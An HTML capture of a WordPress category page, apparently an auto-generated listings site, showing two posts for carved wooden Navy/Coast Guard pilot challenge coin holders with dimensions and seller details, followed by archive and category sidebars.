

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navychallengecash.com/category/navycoast/
body_size: 18215
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>navycoast | Navy Challenge Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://navychallengecash.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; Feed" href="https://navychallengecash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; Comments Feed" href="https://navychallengecash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; navycoast Category Feed" href="https://navychallengecash.com/category/navycoast/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsical-love-style-css'  href='https:///navychallengecash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///navychallengecash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///navychallengecash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navychallengecash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://navychallengecash.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/repohudok.js"></script>
<script type="text/javascript" src="/pase.js"></script>
</head>

<body class="archive category category-navycoast category-3655">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://navychallengecash.com/" rel="home">Navy Challenge Coin</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://navychallengecash.com/">Home</a></li><li class="page_item page-item-6"><a href="https://navychallengecash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://navychallengecash.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://navychallengecash.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					navycoast				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-6686" class="post-6686 post type-post status-publish format-standard hentry category-navycoast tag-challenge tag-coin tag-guard tag-holder tag-navycoast tag-pilot">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://navychallengecash.com/2023/04/25/navycoast-guard-pilot-challenge-coin-holder/" rel="bookmark">Navy/Coast Guard Pilot Challenge Coin holder</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://navychallengecash.com/2023/04/25/navycoast-guard-pilot-challenge-coin-holder/" rel="bookmark"><time class="entry-date published" datetime="2023-04-25T16:21:36+00:00">April 25, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://navychallengecash.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_01_okdx.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder" alt="Navy/Coast Guard Pilot Challenge Coin holder"/>
<br/>
<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_02_ght.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder" alt="Navy/Coast Guard Pilot Challenge Coin holder"/>  	<br/>	 	<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_03_cu.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder" alt="Navy/Coast Guard Pilot Challenge Coin holder"/> <br/>  	
	 
	<br/>

 
<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="Navy/Coast Guard Pilot Challenge Coin holder" alt="Navy/Coast Guard Pilot Challenge Coin holder"/>  <br/>	 Coin rack, carved from domestic hardwood. Base is 24&#8243; wide by 8&#8243; tall, can hold approximately 45 standard size challenge coins. 3D carved emblem is 24&#8243; wide and 7&#8243; tall. Engraving included, please specify upon ordering. Different emblems can be used for your coin rack upon request. CUSTOM SIZES ARE AVAILABLE UPON REQUEST. This item is in the category &#8220;Collectibles\Militaria\Current Militaria (2001-Now)\Original Items\Challenge Coins&#8221;. The seller is &#8220;t2_woodworks&#8221; and is located in this country: US. This item can be shipped to United States.

<br/>	 	 <img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="Navy/Coast Guard Pilot Challenge Coin holder" alt="Navy/Coast Guard Pilot Challenge Coin holder"/><br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://navychallengecash.com/category/navycoast/" rel="category tag">navycoast</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://navychallengecash.com/tag/challenge/" rel="tag">challenge</a>, <a href="https://navychallengecash.com/tag/coin/" rel="tag">coin</a>, <a href="https://navychallengecash.com/tag/guard/" rel="tag">guard</a>, <a href="https://navychallengecash.com/tag/holder/" rel="tag">holder</a>, <a href="https://navychallengecash.com/tag/navycoast/" rel="tag">navycoast</a>, <a href="https://navychallengecash.com/tag/pilot/" rel="tag">pilot</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-5776" class="post-5776 post type-post status-publish format-standard hentry category-navycoast tag-challenge tag-coin tag-desktop tag-guard tag-holder tag-navycoast tag-pilot">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://navychallengecash.com/2022/09/01/navycoast-guard-pilot-challenge-coin-holder-desktop/" rel="bookmark">Navy/Coast Guard Pilot Challenge Coin holder (Desktop)</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://navychallengecash.com/2022/09/01/navycoast-guard-pilot-challenge-coin-holder-desktop/" rel="bookmark"><time class="entry-date published" datetime="2022-09-01T07:03:52+00:00">September 1, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://navychallengecash.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_Desktop_01_fpl.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)" alt="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)"/>	 

<br/>
 	  <img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_Desktop_02_mac.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)" alt="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)"/>  <br/> 
 <img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_Desktop_03_tna.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)" alt="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)"/> 
	 <br/>
	   <img class="[base64]" src="https://navychallengecash.com/wp-content/pics/Navy_Coast_Guard_Pilot_Challenge_Coin_holder_Desktop_04_oh.jpg" title="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)" alt="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)"/>	 		 <br/>
 

<br/> 	<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)" alt="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)"/><br/>  
Carved from solid wood. Base is 22&#8243; wide by 10.5&#8243; tall, can hold approximately 30-40 challenge coins. 3D carved emblem is 8&#8243; wide and 5.5&#8243; tall. Name and date engraving available for an additional charge, please select and specify upon ordering. Different emblems can be used for your coin rack upon request. CUSTOM SIZES ARE AVAILABLE UPON REQUEST. This item is in the category &#8220;Collectibles\Militaria\Current Militaria (2001-Now)\Original Items\Challenge Coins&#8221;. The seller is &#8220;t2_woodworks&#8221; and is located in this country: US. This item can be shipped to United States.
<br/> 	<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)" alt="Navy/Coast Guard Pilot Challenge Coin holder (Desktop)"/>	
<br/>
		 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://navychallengecash.com/category/navycoast/" rel="category tag">navycoast</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://navychallengecash.com/tag/challenge/" rel="tag">challenge</a>, <a href="https://navychallengecash.com/tag/coin/" rel="tag">coin</a>, <a href="https://navychallengecash.com/tag/desktop/" rel="tag">desktop</a>, <a href="https://navychallengecash.com/tag/guard/" rel="tag">guard</a>, <a href="https://navychallengecash.com/tag/holder/" rel="tag">holder</a>, <a href="https://navychallengecash.com/tag/navycoast/" rel="tag">navycoast</a>, <a href="https://navychallengecash.com/tag/pilot/" rel="tag">pilot</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://navychallengecash.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://navychallengecash.com/2026/01/31/top-3-rare-coins-worth-over-1-000-000-secret-rare-coins-worth-serious-big-money/">Top 3 Rare Coins Worth Over 1 000 000 Secret Rare Coins Worth Serious Big Money</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/30/rare-u-s-army-stryker-sbct-command-team-excellence-challenge-coin/">RARE U. S. Army Stryker SBCT Command Team Excellence Challenge Coin</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/30/uss-michigan-ssgn-727-navy-coin-with-seal-military-collectible/">USS Michigan SSGN-727 Navy Coin with Seal Military Collectible</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/29/us-navy-250th-anniversary-coin-navy-challenge-coin-celebrates-250-years-of-service/">Us Navy 250th Anniversary Coin Navy Challenge Coin Celebrates 250 Years Of Service</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/29/us-navy-dive-locker-guantanamo-bay-in-communist-waters-diver-challenge-coin/">US Navy Dive Locker Guantanamo Bay In Communist Waters Diver Challenge Coin</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://navychallengecash.com/2026/01/'>January 2026</a></li>
	<li><a href='https://navychallengecash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://navychallengecash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://navychallengecash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://navychallengecash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://navychallengecash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://navychallengecash.com/2020/12/'>December 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/11/'>November 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/10/'>October 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/09/'>September 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/08/'>August 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/07/'>July 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/06/'>June 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/05/'>May 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/04/'>April 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/03/'>March 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/02/'>February 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/01/'>January 2020</a></li>
	<li><a href='https://navychallengecash.com/2019/12/'>December 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/11/'>November 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/10/'>October 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/09/'>September 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/08/'>August 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/07/'>July 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/06/'>June 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/05/'>May 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/04/'>April 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/03/'>March 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/02/'>February 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/01/'>January 2019</a></li>
	<li><a href='https://navychallengecash.com/2018/12/'>December 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/11/'>November 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/10/'>October 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/09/'>September 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/08/'>August 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/07/'>July 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/06/'>June 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/05/'>May 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/04/'>April 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/03/'>March 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/02/'>February 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/01/'>January 2018</a></li>
	<li><a href='https://navychallengecash.com/2017/12/'>December 2017</a></li>
	<li><a href='https://navychallengecash.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-4037"><a href="https://navychallengecash.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://navychallengecash.com/category/10ps/" >10ps</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://navychallengecash.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://navychallengecash.com/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://navychallengecash.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://navychallengecash.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://navychallengecash.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://navychallengecash.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://navychallengecash.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://navychallengecash.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://navychallengecash.com/category/200x/" >200x</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://navychallengecash.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://navychallengecash.com/category/239th/" >239th</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://navychallengecash.com/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://navychallengecash.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://navychallengecash.com/category/29th/" >29th</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://navychallengecash.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://navychallengecash.com/category/33rd/" >33rd</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://navychallengecash.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://navychallengecash.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://navychallengecash.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://navychallengecash.com/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://navychallengecash.com/category/50-made/" >50-made</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://navychallengecash.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://navychallengecash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://navychallengecash.com/category/71st/" >71st</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://navychallengecash.com/category/73rd/" >73rd</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://navychallengecash.com/category/77th/" >77th</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://navychallengecash.com/category/7x5massive/" >7x5massive</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://navychallengecash.com/category/88th/" >88th</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://navychallengecash.com/category/99pi/" >99pi</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://navychallengecash.com/category/a-gang/" >a-gang</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://navychallengecash.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://navychallengecash.com/category/accept/" >accept</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://navychallengecash.com/category/acting/" >acting</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://navychallengecash.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://navychallengecash.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://navychallengecash.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://navychallengecash.com/category/aircrew/" >aircrew</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://navychallengecash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://navychallengecash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://navychallengecash.com/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://navychallengecash.com/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://navychallengecash.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://navychallengecash.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://navychallengecash.com/category/amendment/" >amendment</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://navychallengecash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://navychallengecash.com/category/americas/" >americas</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://navychallengecash.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://navychallengecash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://navychallengecash.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://navychallengecash.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://navychallengecash.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://navychallengecash.com/category/antarctica/" >antarctica</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://navychallengecash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://navychallengecash.com/category/aosteo/" >aosteo</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://navychallengecash.com/category/arbitrum/" >arbitrum</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://navychallengecash.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://navychallengecash.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://navychallengecash.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://navychallengecash.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://navychallengecash.com/category/athletes/" >athletes</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://navychallengecash.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://navychallengecash.com/category/attempt/" >attempt</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://navychallengecash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://navychallengecash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://navychallengecash.com/category/avenger/" >avenger</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://navychallengecash.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://navychallengecash.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://navychallengecash.com/category/badss/" >badss</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://navychallengecash.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://navychallengecash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://navychallengecash.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://navychallengecash.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://navychallengecash.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://navychallengecash.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://navychallengecash.com/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://navychallengecash.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://navychallengecash.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://navychallengecash.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://navychallengecash.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://navychallengecash.com/category/beginner/" >beginner</a>
</li>
